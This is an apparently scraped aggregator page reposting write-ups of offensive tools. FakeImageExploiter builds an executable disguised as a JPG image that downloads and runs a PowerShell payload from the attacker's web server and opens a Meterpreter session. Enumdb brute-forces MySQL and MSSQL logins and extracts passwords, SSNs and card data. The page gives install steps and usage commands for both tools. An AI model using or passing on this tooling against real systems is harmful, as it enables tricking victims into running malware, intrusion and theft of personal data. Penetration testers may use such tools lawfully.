  • cisc0wn - github.com/nccgroup/cisco-SNMP-enumeration
  • sploitego project - github.com/allfro/sploitego/blob/master/src/sploitego/scapytools/snmp.py
  • snmpenum.pl script - by Filip Waeytens
  • metasploit - www.metasploit.com

FakeImageExploiter - Use a Fake image.jpg (hide known file extensions) to exploit targets

$
0
0

This module takes one existing image.jpg and one payload.ps1 (input by user) and builds a new payload (agent.jpg.exe) that if executed it will trigger the download of the 2 previous files stored into apache2 (image.jpg + payload.ps1) and execute them.

This module also changes the agent.exe Icon to match one file.jpg Then uses the spoof 'Hide extensions for known file types' method to hidde the agent.exe extension.

All payloads (user input) will be downloaded from our apache2 webserver and executed into target RAM. The only extension (payload input by user) that requires to write payload to disk are .exe binaries.

Exploitation:

FakeImageExploiter stores all files in apache2 webroot, zips (.zip) the agent, starts apache2 and metasploit services(handler), and provides a URL to send to target (triggers agent.zip download). As soon as the victim runs our executable, our picture will be downloaded and opened in the default picture viewer, our malicious payload will be executed, and we will get a meterpreter session.

But it also stores the agent (not ziped) into FakeImageExploiter/output folder if we wish to deliver agent.jpg.exe using another diferent attack vector.

'This tool also builds a cleaner.rc file to delete payloads left in target' 


  Payloads accepted (user input):

payload.ps1 (default) | payload.bat | payload.txt | payload.exe [Metasploit]
"Edit 'settings' file before runing tool to use other extensions"


Pictures accepted (user input):

All pictures with .jpg (default) | .jpeg | .png  extensions (all sizes)
"Edit 'settings' file before runing tool to use other extensions"


Dependencies/Limitations:
xterm, zenity, apache2, mingw32[64], ResourceHacker(wine)
'Auto-Installs ResourceHacker.exe under ../.wine/Program Files/.. directorys'

WARNING: To change icon manually (resource hacker bypass) edit 'settings' file.
WARNING: Only under windows systems the 2ยบ extension will be hidden (so zip it)
WARNING: The agent.jpg.exe requires the inputed files to be in apache2 (local lan hack)
WARNING: The agent.jpg.exe uses the powershell interpreter (does not work againts wine).
WARNING: This tool will not accept payload (user input) arguments (eg nc.exe -lvp 127.0.0.1 555)
WARNING: The ResourceHacker provided by this tool requires WINE to be set to windows 7


Another senarios:

If you wish to use your own binary (user input - not metasploit payloads) then:
1º - Edit 'settings' file before runing tool and select 'NON_MSF_PAYLOADS=YES'

2º - Select the binary extension to use
'Remmenber to save settings file before continue' ...

3º - Run FakeImageExploiter to metamorphosis your binary (auto-storage all files in apache) ..

4º - Open new terminal and execute your binary handler to recibe connection. HINT: This funtion will NOT build a cleaner.rc

Download/Install/Config:
1° - Download framework from github
git clone https://github.com/r00t-3xp10it/FakeImageExploiter.git

2° - Set files execution permitions
cd FakeImageExploiter
sudo chmod +x *.sh

3° - Config FakeImageExploiter settings
nano settings

4° - Run main tool
sudo ./FakeImageExploiter.sh

Settings file


Agent(s) in windows systems


Video tutorials:
FakeImageExploiter [ Official release - Main funtions ]:

FakeImageExploiter [ the noob friendly funtion ]:

FakeImageExploiter [ bat payload - worddoc.docx agent ]:

FakeImageExploiter [ txt payload - msfdb rebuild ]:


Enumdb - MySQL and MSSQL Brute Force And Post Exploitation Tool To Search Through Databases And Extract Sensitive Information

$
0
0

Enumdb is brute force and post exploitation tool for MySQL and MSSQL databases. When provided a list of usernames and/or passwords, it will cycle through each looking for valid credentials.
By default enumdb will use newly found, or given, credentials to search the database and find tables containing sensitive information (usernames, passwords, ssn, credit cards, etc), taking the manual work out of post exploitation. The data will be copied to a .xlsx output file in the current directory, listing one table per sheet. This output file can be changed to .csv using the command line arguments.
Enumdb is written in python3, use the setup.sh script to ensure all required libraries are installed.

Getting Started
In the Linux terminal run:
  1. git clone https://github.com/m8r0wn/enumdb
  2. sudo chmod +x enumdb/setup.sh
  3. sudo ./enumdb/setup.sh

Usage
  • Connect to a MySQL database and enumerate tables writing output to xlsx:
    bash python3 enumdb.py -u root -p '' -t mysql 10.11.1.30

  • Connect to a MSSQL database using a domain username and enumerate tables writing output to xlsx:
    python3 enumdb.py -u 'domain\\user' -p Winter2018 -t mysql 10.11.1.30

  • Connect to MySQL database and enumerate tables writing output to csv:
    python3 enumdb.py -u root -p SecretPass! -t mysql -csv 10.0.0.1

  • Brute force MSSQL sa account login. Once valid credentials are found, enumerate data writing output to xlsx:
    python3 enumdb.py -u sa -P passwords.txt -t mssql 192.168.10.10

  • Brute force MSSQL sa account login without enumerating data or logging output:
    python3 enumdb.py -u sa -P passwords.txt -t mssql -brute 192.168.10.10


All Options
    -u          Username value
-U user.txt file

-p Password value
-P Pass.txt file

-t Database type: mssql, mysql
-port Specify Non-standard port

-brute Brute force only, do not enumerate
-csv CSV output file (default: xlsx)


Viewing all 5854 articles
Browse latest View live


<script src="https://jsc.adskeeper.com/r/s/rssing.com.1596347.js" async> </script>